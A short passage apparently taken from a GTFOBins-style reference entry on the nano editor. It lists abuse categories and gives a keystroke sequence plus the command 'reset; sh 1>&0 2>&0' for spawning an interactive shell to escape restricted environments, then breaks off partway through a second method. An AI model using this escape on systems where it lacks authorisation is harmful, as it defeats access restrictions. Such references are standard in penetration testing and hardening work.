 .. / nano Star 9,235
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot be